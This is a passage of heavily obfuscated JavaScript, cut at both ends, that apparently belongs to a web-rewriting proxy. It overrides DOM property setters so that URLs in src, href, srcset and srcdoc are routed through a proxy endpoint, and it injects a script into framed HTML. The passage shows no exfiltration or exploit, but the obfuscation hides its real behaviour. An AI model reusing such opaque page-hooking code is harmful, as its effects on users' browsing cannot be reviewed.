Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lj(0x3bd)](Z8)[lj(0x59e)][lj(0x3bd)][lj(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['xE'])(ZQ):ZQ;},'set':function(ZM){const lB=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['zp'])(ZM);for(var ZY=arguments[lB(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lB(0x3bd)](Z8)[lB(0x59e)][lB(0x92a)][lB(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0x529),tm(0x1006),{'get':function(ZM,ZY){const lc=tm;if(lc(0x22b)===ZY)return!0x0;const ZD=ZM[ZY];return ZD?lc(0x18a)==typeof ZD?ZD[lc(0xa65)](ZM):lc(0x69e)==typeof ZD?lc(0x503)===ZY?(0x0,wl['QS'])(ZD):(0x0,wl['hB'])(ZD):ZD:ZD;},'set':function(ZM,ZY,ZD){const lH=tm;lH(0x503)===ZY?ZD=(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZD}):lH(0x69e)==typeof ZD&&ZD[lH(0x515)](lH(0x6fc))&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD}));const ZQ=ZM[ZY];if(ZM[ZY]=ZD,ZQ!==ZD){const Zj=zc['A'][lH(0x3bd)](Z8)[lH(0xa78)][lH(0x59b)](this,lH(0x1006));if(Zj){const ZB=(0x0,wV['e'])(Zj);Zj!==ZB&&zc['A'][lH(0x3bd)](Z8)[lH(0xcb0)][lH(0x59b)](this,lH(0x1006),ZB);}}return!0x0;}},null),s9(Z8,tm(0x7d2),tm(0x4f6),{'get':function(){const la=tm;for(var ZM=arguments[la(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][la(0x3bd)](Z8)[la(0x3b5)][la(0x3bd)][la(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[la(0x1075)]),ZQ;},'set':function(ZM){const lW=tm,ZY=zc['A'][lW(0x3bd)](Z8)[lW(0xa78)][lW(0x59b)](this,lW(0x268));ZM&&!(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':lW(0xc3c)===ZY?z3['MN'][lW(0x28c)]:z3['MN'][lW(0x42a)],'baseUrl':zc['A'][lW(0x3bd)](Z8)[lW(0x89d)][lW(0x3bd)][lW(0x774)](Z8[lW(0x983)]),'endpoint':z0['A'][lW(0x678)]}));for(var ZD=arguments[lW(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][lW(0x3bd)](Z8)[lW(0x3b5)][lW(0x92a)][lW(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x7d2),tm(0x268),{'get':function(){const lJ=tm;for(var ZM=arguments[lJ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lJ(0x3bd)](Z8)[lJ(0x1046)][lJ(0x3bd)][lJ(0x774)](this,ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lo=tm;[lo(0xc3c),lo(0x699),lo(0x6f8),lo(0xa2f)][lo(0x515)](ZM)||ZM&&!(0x0,z2['_'])(ZM)&&(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[lo(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lo(0x3bd)](Z8)[lo(0x1046)][lo(0x92a)][lo(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x6ea),tm(0x407),{'get':function(){const lt=tm,ZM=zc['A'][lt(0x3bd)](Z8)[lt(0xa78)][lt(0x59b)](this,lt(0xc1a));for(var ZY=arguments[lt(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lt(0x3bd)](Z8)[lt(0xc90)][lt(0x3bd)][lt(0x59b)](this,...ZD);return ss(Z8,Zj,ZM)&&(Zj[lt(0x4b7)]||(Zj[lt(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lt(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),zc['A'][lt(0x3bd)](Z8)[lt(0x8b9)][lt(0x3bd)][lt(0x59b)](this,...ZD);}}),s8(Z8,tm(0x53f),tm(0x9f2),function(ZM,ZY){const lG=tm,ZD=zc['A'][lG(0x3bd)](Z8)[lG(0x985)][lG(0x59b)](this,ZM,ZY);return Z8[lG(0x8a2)](ZD);},function(ZM,ZY){const ll=tm;return!!Z8[ll(0x8a2)];}),s8(Z8,tm(0x53f),tm(0x36e),function(ZM,ZY,ZD){const lK=tm;let ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZM,ZY,ZD);var Zj;return ZM&&0x9===ZM[lK(0x7e2)]&&(ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x985)][lK(0x59b)](this,ZQ),null!==(Zj=ZQ[lK(0x723)])&&void 0x0!==Zj&&null!==(Zj=Zj[lK(0xac8)])&&void 0x0!==Zj&&Zj[0x0]&&(ZQ[lK(0x723)][lK(0xac8)][0x0]=Z8[lK(0x4f9)][lK(0x458)]),delete ZQ[lK(0x4f9)],delete ZQ[lK(0x737)],ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZQ,ZY,ZD)),ZQ;}),s9(Z8,tm(0xdcb),tm(0xffb),{'get':function(){const ln=tm;for(var ZM=arguments[ln(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][ln(0x3bd)](Z8)[ln(0x454)][ln(0x3bd)][ln(0x59b)](this,...ZY);return wf[ln(0x3bd)](Z8,ZQ);}},function(){const ld=tm;try{if((ZD=>{const lC=a2w;try{if(null!=ZD&&ZD[lC(0x27b)])return!0x0;if(lC(0x69e)==typeof ZD){var ZQ;if(ZD[lC(0x45e)](lC(0x24d)))return!0x0;const Zj=Z8[lC(0x53f)][lC(0x9f2)](ZD);if(null!=Zj&&null!==(ZQ=Zj[lC(0xed0)])&&void 0x0!==ZQ&&ZQ[lC(0x45e)](lC(0xcec)))return!0x0;if([lC(0xebd),lC(0x10be),lC(0x190)][lC(0x515)](null==Zj?void 0x0:Zj[lC(0xed0)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xc4f)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0x86b)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xbf9)]))return!0x0;}}catch(ZB){}return!0x1;})(this[ld(0xc03)]))return!0x1;if((0x0,z3['EW'])(Z8[ld(0x723)][ld(0x601)])){const ZD=new URL((0x0,z3['sH'])(Z8[ld(0x723)][ld(0x601)])[ld(0x1075)]);if(ld(0x324)===ZD[ld(0xa1b)]&&/\/sodar\/.*.html/g[ld(0x4de)](ZD[ld(0x57a)]))return!0x1;if(ld(0x4a9)===ZD[ld(0xa1b)]&&ld(0x7bb)===ZD[ld(0x57a)])return!0x1;if(ld(0x8d6)===ZD[ld(0xa1b)]&&ZD[ld(0x57a)][ld(0xf94)](ld(0x26d)))return!0x1;if(ld(0xfb2)===ZD[ld(0xa1b)]&&ld(0xef7)===ZD[ld(0x57a)])return!0x1;}const ZM=((()=>{const lU=ld;try{return zc['A'][lU(0x3bd)](Z8)[lU(0x454)][lU(0x3bd)][lU(0x59b)](this)[lU(0x723)][lU(0x601)];}catch(ZQ){return null;}})());if((0x0,z3['EW'])(ZM)){const ZQ=new URL((0x0,z3['sH'])(ZM)[ld(0x1075)]);if(ld(0x5be)===ZQ[ld(0xa1b)]&&ld(0x975)===ZQ[ld(0x57a)])return!0x1;}const ZY=zc['A'][ld(0x3bd)](Z8)[ld(0x454)][ld(0x3bd)][ld(0x59b)](this);return!(0x0,z3['Vp'])(Z7)||ZY!==Z8[ld(0xa62)];}catch(Zj){return!0x0;}}),s9(Z8,tm(0x6ea),tm(0xe8d),{'get':function(){const lO=tm;for(var ZM,ZY=arguments[lO(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lO(0x3bd)](Z8)[lO(0xc90)][lO(0x3bd)][lO(0x59b)](this,...ZD);if(!Zj)return Zj;const ZB=zc['A'][lO(0x3bd)](Z8)[lO(0xa78)][lO(0x59b)](this,lO(0xc1a));if(ss(Z8,Zj,ZB)&&(Zj[lO(0x4b7)]||(Zj[lO(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lO(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),lO(0x107b)===(null===(ZM=Z8[lO(0x4f9)])||void 0x0===ZM?void 0x0:ZM[lO(0x458)]))return Zj;if(s4(Zj)){const ZH=Zj[lO(0x983)][lO(0x1be)](lO(0x291));for(let Za=0x0;Za<ZH[lO(0x772)];Za++){const ZW=ZH[Za];if(ZW[lO(0xe71)][lO(0x515)](lO(0x317))&&ZW[lO(0xe71)][lO(0x515)](lO(0x1a6))&&ZW[lO(0xe71)][lO(0x515)](lO(0x740)))return Zj;}}let Zc=zc['A'][lO(0x3bd)](Z8)[lO(0x174)][lO(0x3bd)][lO(0x59b)](this);if(Zc=Zc&&(0x0,z2['_'])(Zc)?(0x0,z2['ks'])(Zc):Zc,lO(0xeea)===Zc)return Zj;if((0x0,z3['EW'])(ZB)){const ZJ=new URL((0x0,z3['sH'])(ZB)[lO(0x1075)]);if(ZJ[lO(0xa1b)][lO(0xf94)](lO(0xb0b))&&ZJ[lO(0x57a)][lO(0x515)](lO(0xcbb)))return Zj;}return wf[lO(0x3bd)](Z8,Zj);}}),s9(Z8,tm(0x6ea),tm(0xd1e),{'get':function(){const lA=tm;for(var ZM=arguments[lA(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lA(0x3bd)](Z8)[lA(0x174)][lA(0x3bd)][lA(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lm=tm;for(var ZY=arguments[lm(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lm(0x3bd)](Z8)[lm(0x174)][lm(0x92a)][lm(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0x6ea),tm(0xc1a),{'get':function(){const lN=tm;for(var ZM=arguments[lN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lN(0x3bd)](Z8)[lN(0x4f0)][lN(0x3bd)][lN(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lN(0x1075)]),ZQ;},'set':function(ZM){const le=tm;for(var ZY=arguments[le(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM[le(0x45e)](le(0x325))?(ZM=wT(ZM,Z7,Z8),zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,ZM,...ZD)):zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][le(0x42a)],'baseUrl':zc['A'][le(0x3bd)](Z8)[le(0x89d)][le(0x3bd)][le(0x774)](Z8[le(0x983)]),'endpoint':z0['A'][le(0x678)]}),...ZD);}}),s9(Z8,tm(0x6ea),tm(0x7da),{'get':function(){const li=tm;for(var ZM=arguments[li(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][li(0x3bd)](Z8)[li(0x2e4)][li(0x3bd)][li(0x59b)](this,...ZY);},'set':function(ZM){const lh=tm;for(var ZY=arguments[lh(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];const Zj=zc['A'][lh(0x3bd)](Z8)[lh(0xc90)][lh(0x3bd)][lh(0x59b)](this,...ZD);if(Zj&&(wb(Zj),wa(Zj),zm[lh(0x15f)](Zj)),!ZM)return zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);ZM=ZM[lh(0x2a6)]();const ZB=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][lh(0x678)]+lh(0x15a),'kind':z3['MN'][lh(0x6f0)],'baseUrl':zc['A'][lh(0x3bd)](Z8)[lh(0x89d)][lh(0x3bd)][lh(0x774)](Z8[lh(0x983)]),'endpoint':z0['A'][lh(0x678)]});return ZM=ZM[lh(0x515)](ZB)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}):lh(0xf2b)[lh(0xea0)](wh,lh(0xd22))[lh(0xea0)](ZB,lh(0xf64))[lh(0xea0)]((0x0,wk['x'])()['id'],lh(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);}}),s9(Z8,tm(0xae8),tm(0xa41),{'get':function(){const lk=tm;for(var ZM=arguments[lk(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lk(0x3bd)](Z8)[lk(0x9ff)][lk(0x3bd)][lk(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const lS=tm;if(!ZM)return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,ZM);for(var ZY=arguments[lS(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,wS(Z7,ZM,zc['A'][lS(0x3bd)](Z8)[lS(0x89d)][lS(0x3bd)][lS(0x774)](Z8[lS(0x983)])),...ZD);}}),s9(Z8,tm(0xae8),tm(0xc1a),{'get':function(){const lE=tm;for(var ZM=arguments[lE(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lE(0x3bd)](Z8)[lE(0x257)][lE(0x3bd)][lE(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lE(0x1075)]),ZQ;},'set':function(ZM){const lV=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lV(0xa96)],'baseUrl':zc['A'][lV(0x3bd)](Z8)[lV(0x89d)][lV(0x3bd)][lV(0x774)](Z8[lV(0x983)]),'endpoint':z0['A'][lV(0x678)]}));for(var ZY=arguments[lV(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lV(0x3bd)](Z8)[lV(0x257)][lV(0x92a)][lV(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xae8),tm(0xaa4),{'get':function(){const lu=tm;for(var ZM=arguments[lu(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lu(0x3bd)](Z8)[lu(0x7cf)][lu(0x3bd)][lu(0x59b)](this,...ZY);return wX(ZQ);},'set':function(ZM){const lx=tm;for(var ZY=arguments[lx(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][lx(0x678)],'baseUrl':zc['A'][lx(0x3bd)](Z8)[lx(0x89d)][lx(0x3bd)][lx(0x774)](Z8[lx(0x983)])}),zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD)):zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x9a9),tm(0x601),{'get':function(){const lX=tm;for(var ZM=arguments[lX(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lX(0x3bd)](Z8)[lX(0x1f2)][lX(0x3bd)][lX(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lX(0x1075)]),ZQ;},'set':function(ZM){const lP=tm,ZY=zc['A'][lP(0x3bd)](Z8)[lP(0x97a)][lP(0x3bd)][lP(0x59b)](this),ZD=zc['A'][lP(0x3bd)](Z8)[lP(0x954)][lP(0x3bd)][lP(0x59b)](this),ZQ=lP(0x27d)===ZY||lP(0x1bd)===ZY&&lP(0x1006)===ZD?z3['MN'][lP(0x27a)]:lP(0x1bd)===ZY&&lP(0x291)===ZD?z3['MN'][lP(0x6f0)]:z3['MN'][lP(0xa96)];ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':ZQ,'baseUrl':zc['A'][lP(0x3bd)](Z8)[lP(0x89d)][lP(0x3bd)][lP(0x774)](Z8[lP(0x983)]),'endpoint':z0['A'][lP(0x678)]});for(var Zj=arguments[lP(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];return zc['A'][lP(0x3bd)](Z8)[lP(0x1f2)][lP(0x92a)][lP(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),'as',{'set':function(ZM){const lI=tm;var ZY;const ZD=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x601)),ZQ=null===(ZY=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x795)))||void 0x0===ZY?void 0x0:ZY[lI(0x1099)]();for(var Zj=arguments[lI(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];if(ZD){const ZH=lI(0x27d)===ZQ||lI(0x1bd)===ZQ&&lI(0x1006)===ZM?z3['MN'][lI(0x27a)]:lI(0x1bd)===ZQ&&lI(0x291)===ZM?z3['MN'][lI(0x6f0)]:z3['MN'][lI(0xa96)];zc['A'][lI(0x3bd)](Z8)[lI(0x1f2)][lI(0x92a)][lI(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':ZH,'baseUrl':zc['A'][lI(0x3bd)](Z8)[lI(0x89d)][lI(0x3bd)][lI(0x774)](Z8[lI(0x983)]),'endpoint':z0['A'][lI(0x678)]}),...ZB);}return zc['A'][lI(0x3bd)](Z8)[lI(0x954)][lI(0x92a)][lI(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),tm(0x795),{'set':function(ZM){const lT=tm,ZY=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,lT(0x601)),ZD=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,'as');for(var ZQ=arguments[lT(0x772)],Zj=new Array(ZQ>0x1?ZQ-0x1:0x0),ZB=0x1;ZB<ZQ;ZB++)Zj[ZB-0x1]=arguments[ZB];if(ZY){const Zc=lT(0x27d)===ZM||lT(0x1bd)===ZM&&lT(0x1006)===ZD?z3['MN'][lT(0x27a)]:lT(0x1bd)===ZM&&lT(0x291)===ZD?z3['MN'][lT(0x6f0)]:z3['MN'][lT(0xa96)];zc['A'][lT(0x3bd)](Z8)[lT(0x1f2)][lT(0x92a)][lT(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':Zc,'baseUrl':zc['A'][lT(0x3bd)](Z8)[lT(0x89d)][lT(0x3bd)][lT(0x774)](Z8[lT(0x983)]),'endpoint':z0['A'][lT(0x678)]}),...Zj);}return zc['A'][lT(0x3bd)](Z8)[lT(0x97a)][lT(0x92a)][lT(0x59b)](this,ZM,...Zj);}}),s9(Z8,tm(0xba4),tm(0xa41),{'get':function(){const lr=tm;for(var ZM=arguments[lr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lr(0x3bd)](Z8)[lr(0x543)][lr(0x3bd)][lr(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const ly=tm;if(!ZM)return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,ZM);for(var ZY=arguments[ly(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,wS(Z7,ZM,zc['A'][ly(0x3bd)](Z8)[ly(0x89d)][ly(0x3bd)][ly(0x774)](Z8[ly(0x983)])),...ZD);}}),s9(Z8,tm(0xba4),tm(0xc1a),{'get':function(){const lq=tm;for(var ZM=arguments[lq(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lq(0x3bd)](Z8)[lq(0x9e4)][lq(0x3bd)][lq(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lq(0x1075)]),ZQ;},'set':function(ZM){const lf=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lf(0x6f0)],'baseUrl':zc['A'][lf(0x3bd)](Z8)[lf(0x89d)][lf(0x3bd)][lf(0x774)](Z8[lf(0x983)]),'endpoint':z0['A'][lf(0x678)]}));for(var ZY=arguments[lf(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lf(0x3bd)](Z8)[lf(0x9e4)][lf(0x92a)][lf(0x774)](this,[ZM,...ZD]);}}),s9(Z8,tm(0x5f1),tm(0xac6),{'get':function(){const lp=tm;for(var ZM=arguments[lp(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lp(0x3bd)](Z8)[lp(0x2e9)][lp(0x3bd)][lp(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lp(0x1075)]),ZQ;},'set':function(ZM){const lg=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lg(0xa96)],'baseUrl':zc['A'][lg(0x3bd)](Z8)[lg(0x89d)][lg(0x3bd)][lg(0x774)](Z8[lg(0x983)]),'endpoint':z0['A'][lg(0x678)]}));for(var ZY=arguments[lg(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lg(0x3bd)](Z8)[lg(0x2e9)][lg(0x92a)][lg(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x5f1),tm(0xc1a),{'get':function(){const K0=tm;for(var ZM,ZY=arguments[K0(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K0(0x3bd)](Z8)[K0(0x869)])&&void 0x0!==ZM&&ZM[K0(0x3bd)]?zc['A'][K0(0x3bd)](Z8)[K0(0x869)][K0(0x3bd)][K0(0x774)](this,ZD):zc['A'][K0(0x3bd)](Z8)[K0(0xa78)][K0(0x59b)](this,K0(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K0(0x1075)]),Zj;},'set':function(ZM){const K1=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K1(0xa96)],'baseUrl':zc['A'][K1(0x3bd)](Z8)[K1(0x89d)][K1(0x3bd)][K1(0x774)](Z8[K1(0x983)]),'endpoint':z0['A'][K1(0x678)]}));for(var ZD=arguments[K1(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K1(0x3bd)](Z8)[K1(0x869)])&&void 0x0!==ZY&&ZY[K1(0x92a)]?zc['A'][K1(0x3bd)](Z8)[K1(0x869)][K1(0x92a)][K1(0x774)](this,[ZM,...ZQ]):(zc['A'][K1(0x3bd)](Z8)[K1(0xcb0)][K1(0x59b)](this,K1(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0x6c7),tm(0xc1a),{'get':function(){const K2=tm;for(var ZM,ZY=arguments[K2(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)])&&void 0x0!==ZM&&ZM[K2(0x3bd)]?zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)][K2(0x3bd)][K2(0x774)](this,ZD):zc['A'][K2(0x3bd)](Z8)[K2(0xa78)][K2(0x59b)](this,K2(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K2(0x1075)]),Zj;},'set':function(ZM){const K3=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K3(0xa96)],'baseUrl':zc['A'][K3(0x3bd)](Z8)[K3(0x89d)][K3(0x3bd)][K3(0x774)](Z8[K3(0x983)]),'endpoint':z0['A'][K3(0x678)]}));for(var ZD=arguments[K3(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)])&&void 0x0!==ZY&&ZY[K3(0x92a)]?zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)][K3(0x92a)][K3(0x774)](this,[ZM,...ZQ]):(zc['A'][K3(0x3bd)](Z8)[K3(0xcb0)][K3(0x59b)](this,K3(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0xb2c),tm(0xc1a),{'get':function(){const K4=tm;for(var ZM=arguments[K4(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K4(0x3bd)](Z8)[K4(0x490)]?zc['A'][K4(0x3bd)](Z8)[K4(0x490)][K4(0x3bd)][K4(0x774)](this,ZY):zc['A'][K4(0x3bd)](Z8)[K4(0xa78)][K4(0x59b)](this,K4(0xc1a));return ZQ&&(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[K4(0x1075)]),ZQ;},'set':function(ZM){const K5=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K5(0xa96)],'baseUrl':zc['A'][K5(0x3bd)](Z8)[K5(0x89d)][K5(0x3bd)][K5(0x774)](Z8[K5(0x983)]),'endpoint':z0['A'][K5(0x678)]}));for(var ZY=arguments[K5(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][K5(0x3bd)](Z8)[K5(0x490)]?zc['A'][K5(0x3bd)](Z8)[K5(0x490)][K5(0x92a)][K5(0x774)](this,[ZM,...ZD]):(zc['A'][K5(0x3bd)](Z8)[K5(0xcb0)][K5(0x59b)](this,K5(0xc1a),ZM),ZM);}}),s9(Z8,tm(0xb2c),tm(0xaa4),{'get':function(){const K6=tm;for(var ZM=arguments[K6(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K6(0x3bd)](Z8)[K6(0xb39)]?zc['A'][K6(0x3bd)](Z8)[K6(0xb39)][K6(0x3bd)][K6(0x774)](this,ZY):zc['A'][K6(0x3bd)](Z8)[K6(0xa78)][K6(0x59b)](this,K6(0xaa4));return 